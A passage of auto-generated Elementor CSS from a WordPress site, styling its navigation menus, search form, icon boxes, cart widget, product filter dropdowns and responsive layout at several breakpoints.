);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-menu-item,
					.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-sub-menu-item,
					.elementor-3303 .elementor-element.elementor-element-001481c .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu > li,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu li a:hover,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-menu-item:hover,
					.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-sub-menu-item:hover,
					.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-menu-item.wpr-active-menu-item{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-menu-item{padding-left:15px;padding-right:15px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:15px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:16px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-3303 .elementor-element.elementor-element-f270229 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3303 .elementor-element.elementor-element-f270229:not(.elementor-motion-effects-element-type-background), .elementor-3303 .elementor-element.elementor-element-f270229 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-f270229{border-style:solid;border-width:3px 0px 0px 0px;border-color:var( --e-global-color-4125b9e );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3303 .elementor-element.elementor-element-f270229 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3303 .elementor-element.elementor-element-95e1c22 .elementor-search-form__container{min-height:40px;}.elementor-3303 .elementor-element.elementor-element-95e1c22 .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-3303 .elementor-element.elementor-element-95e1c22 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-3303 .elementor-element.elementor-element-95e1c22 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-3303 .elementor-element.elementor-element-95e1c22 .elementor-search-form__input, .elementor-3303 .elementor-element.elementor-element-95e1c22.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-3303 .elementor-element.elementor-element-95e1c22:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-3303 .elementor-element.elementor-element-95e1c22.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-3303 .elementor-element.elementor-global-18641 .elementor-icon-wrapper{text-align:right;}.elementor-3303 .elementor-element.elementor-global-18641.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-3303 .elementor-element.elementor-global-18641.elementor-view-framed .elementor-icon, .elementor-3303 .elementor-element.elementor-global-18641.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-3303 .elementor-element.elementor-global-18641.elementor-view-framed .elementor-icon, .elementor-3303 .elementor-element.elementor-global-18641.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-3303 .elementor-element.elementor-global-18641 .elementor-icon{font-size:24px;}.elementor-3303 .elementor-element.elementor-global-18641 .elementor-icon svg{height:24px;}.elementor-3303 .elementor-element.elementor-element-7df3ea7{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:22px;--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3303 .elementor-element.elementor-element-7df3ea7 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3303 .elementor-element.elementor-element-98eac3c > .elementor-container{min-height:160px;}.elementor-3303 .elementor-element.elementor-element-98eac3c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3303 .elementor-element.elementor-element-98eac3c:not(.elementor-motion-effects-element-type-background), .elementor-3303 .elementor-element.elementor-element-98eac3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(194,203,210,0.33) 0%, #ffffff 100%);}.elementor-3303 .elementor-element.elementor-element-98eac3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3303 .elementor-element.elementor-element-98eac3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3303 .elementor-element.elementor-element-4042da1{text-align:left;}.elementor-3303 .elementor-element.elementor-element-4042da1 img{width:192px;}.elementor-3303 .elementor-element.elementor-element-b41bf27.elementor-view-stacked .elementor-icon{background-color:#c2cbd2;}.elementor-3303 .elementor-element.elementor-element-b41bf27.elementor-view-framed .elementor-icon, .elementor-3303 .elementor-element.elementor-element-b41bf27.elementor-view-default .elementor-icon{fill:#c2cbd2;color:#c2cbd2;border-color:#c2cbd2;}.elementor-3303 .elementor-element.elementor-element-b41bf27{--icon-box-icon-margin:10px;}.elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-title, .elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-title a{font-size:15px;}.elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-3303 .elementor-element.elementor-global-18589.elementor-view-stacked .elementor-icon{background-color:#c2cbd2;}.elementor-3303 .elementor-element.elementor-global-18589.elementor-view-framed .elementor-icon, .elementor-3303 .elementor-element.elementor-global-18589.elementor-view-default .elementor-icon{fill:#c2cbd2;color:#c2cbd2;border-color:#c2cbd2;}.elementor-3303 .elementor-element.elementor-global-18589{--icon-box-icon-margin:10px;}.elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-title, .elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-title a{font-size:15px;}.elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-3303 .elementor-element.elementor-element-08ada05.elementor-view-stacked .elementor-icon{background-color:#c2cbd2;}.elementor-3303 .elementor-element.elementor-element-08ada05.elementor-view-framed .elementor-icon, .elementor-3303 .elementor-element.elementor-element-08ada05.elementor-view-default .elementor-icon{fill:#c2cbd2;color:#c2cbd2;border-color:#c2cbd2;}.elementor-3303 .elementor-element.elementor-element-08ada05{--icon-box-icon-margin:10px;}.elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-title, .elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-title a{font-size:15px;}.elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-3303 .elementor-element.elementor-element-3bce6f8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3303 .elementor-element.elementor-element-3bce6f8d:not(.elementor-motion-effects-element-type-background), .elementor-3303 .elementor-element.elementor-element-3bce6f8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-3bce6f8d{border-style:solid;border-width:3px 0px 0px 0px;border-color:var( --e-global-color-4125b9e );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3303 .elementor-element.elementor-element-3bce6f8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle-wrap{text-align:center;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#FFFFFF;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-mega-menu-icon{color:#333333;font-size:16px;margin-right:5px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-menu-item,.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-menu-item,.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-sub-menu-item,.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:15px;text-transform:uppercase;line-height:0px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#000000;}.elementor-3303 .elementor-element.elementor-element-94c367d .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-3303 .elementor-element.elementor-element-94c367d.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-3303 .elementor-element.elementor-element-94c367d.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-3303 .elementor-element.elementor-element-94c367d.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-pointer-border-fx .wpr-menu-item:before{border-width:2px;}.elementor-3303 .elementor-element.elementor-element-94c367d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-3303 .elementor-element.elementor-element-94c367d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu > .menu-item{margin-left:18px;margin-right:18px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:18px;transform:translateX(15px);}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:18px;transform:translateX(15px);}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:18px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:18px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle-text{color:#333333;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-menu-item,
					.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-sub-menu-item,
					.elementor-3303 .elementor-element.elementor-element-94c367d .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu > li,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu li a:hover,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-menu-item:hover,
					.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-sub-menu-item:hover,
					.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-3303 .elementor-element.elementor-element-631e7fa .elementor-search-form__container{min-height:40px;}.elementor-3303 .elementor-element.elementor-element-631e7fa .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-3303 .elementor-element.elementor-element-631e7fa .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-3303 .elementor-element.elementor-element-631e7fa .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-3303 .elementor-element.elementor-element-631e7fa .elementor-search-form__input, .elementor-3303 .elementor-element.elementor-element-631e7fa.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-3303 .elementor-element.elementor-element-631e7fa:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-3303 .elementor-element.elementor-element-631e7fa.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-3303 .elementor-element.elementor-element-1f68e0b{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:22px;--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3303 .elementor-element.elementor-element-1f68e0b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3303 .elementor-element.elementor-element-747f39f3:not(.elementor-motion-effects-element-type-background), .elementor-3303 .elementor-element.elementor-element-747f39f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #EF9B48 0%, #F24329 100%);}.elementor-3303 .elementor-element.elementor-element-747f39f3{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-4125b9e );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 5px 5px 5px;}.elementor-3303 .elementor-element.elementor-element-747f39f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3303 .elementor-element.elementor-element-3c3e8f35.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3303 .elementor-element.elementor-element-3c3e8f35.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3303 .elementor-element.elementor-element-56fe03b4{text-align:center;}.elementor-3303 .elementor-element.elementor-element-56fe03b4 .elementor-heading-title{color:#FFFFFF;font-size:26px;}.elementor-3303 .elementor-element.elementor-element-56fe03b4 > .elementor-widget-container{margin:6px 6px 6px 6px;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-select.jet-filter{display:flex;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-hierarchy.jet-filter .jet-select{display:flex;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-select.jet-filter .jet-select{max-width:200px;flex-basis:200px;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-hierarchy.jet-filter .jet-select__control{max-width:200px;flex-basis:200px;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-select__control{color:var( --e-global-color-secondary );border-style:none;border-radius:5px 5px 5px 5px;padding:12px 40px 15px 010px;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-select{margin-left:0;margin-right:auto;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-filter-label{color:#61CE70;text-align:left;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .apply-filters__button{background-color:var( --e-global-color-accent );border-style:solid;border-radius:4px 4px 4px 4px;padding:4px 4px 4px 4px;margin:3px 3px 3px 3px;align-self:stretch;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-filters-group{display:flex;flex-direction:row;margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-filters-group .jet-filter{width:32%;margin-left:calc(10px/2);margin-right:calc(10px/2);margin-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-filter .jet-filters-group .jet-select{width:32%;margin-left:calc(10px/2);margin-right:calc(10px/2);margin-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-filter .jet-filters-group{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-3303 .elementor-element.elementor-element-7bc81e41 .apply-filters__button{background-color:var( --e-global-color-accent );-webkit-align-self:stretch;align-self:stretch;}.elementor-3303 .elementor-element.elementor-element-7bc81e41 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-3303 .elementor-element.elementor-element-bf8b343{width:25.613%;}.elementor-3303 .elementor-element.elementor-element-e2087fd{width:74.387%;}.elementor-3303 .elementor-element.elementor-element-6c662e8e{width:65.964%;}.elementor-3303 .elementor-element.elementor-element-71c89dc{width:21.314%;}.elementor-3303 .elementor-element.elementor-element-2d13870{width:5.682%;}.elementor-3303 .elementor-element.elementor-element-c2ccf1d{width:7.003%;}.elementor-3303 .elementor-element.elementor-element-3c3e8f35{width:18.642%;}.elementor-3303 .elementor-element.elementor-element-2769b85c{width:60.875%;}.elementor-3303 .elementor-element.elementor-element-74073998{width:20.147%;}}@media(max-width:1024px){.elementor-3303 .elementor-element.elementor-element-33f9d30d{padding:0px 20px 0px 20px;}.elementor-3303 .elementor-element.elementor-element-f270229{padding:10px 10px 10px 10px;}.elementor-3303 .elementor-element.elementor-element-98eac3c{padding:0px 20px 0px 20px;}.elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-title, .elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-title a{font-size:13px;}.elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-description{font-size:10px;}.elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-title, .elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-title a{font-size:13px;}.elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-description{font-size:10px;}.elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-title, .elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-title a{font-size:13px;}.elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-description{font-size:10px;}.elementor-3303 .elementor-element.elementor-element-3bce6f8d{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-3303 .elementor-element.elementor-element-33f9d30d > .elementor-container{min-height:100px;}.elementor-3303 .elementor-element.elementor-element-33f9d30d{padding:0px 20px 0px 20px;}.elementor-3303 .elementor-element.elementor-element-6e7599f1{width:60%;}.elementor-3303 .elementor-element.elementor-element-6e7599f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3303 .elementor-element.elementor-element-a892476{text-align:left;}.elementor-3303 .elementor-element.elementor-element-a892476 img{width:147px;}.elementor-3303 .elementor-element.elementor-element-8ccbe76{width:40%;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle-wrap{text-align:right;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-menu-item,.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-menu-item,.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-sub-menu-item,.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:16px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item{padding-left:20px;padding-right:20px;padding-top:22px;padding-bottom:22px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu > .menu-item{margin-left:22px;margin-right:22px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:22px;transform:translateX(20px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:22px;transform:translateX(20px);}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:22px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:22px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(20px);}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 20px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(20px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-mega-menu-badge{font-size:18px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item{font-size:20px;padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-icon{right:20px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:20px;}.elementor-3303 .elementor-element.elementor-element-001481c > .elementor-widget-container{padding:16px 0px 0px 0px;}.elementor-3303 .elementor-element.elementor-element-f270229{padding:5px 20px 05px 20px;}.elementor-3303 .elementor-element.elementor-element-6e5a1f2{width:70%;}.elementor-3303 .elementor-element.elementor-element-d3b4fa8{width:15%;}.elementor-3303 .elementor-element.elementor-element-844857b{width:15%;}.elementor-3303 .elementor-element.elementor-element-98eac3c > 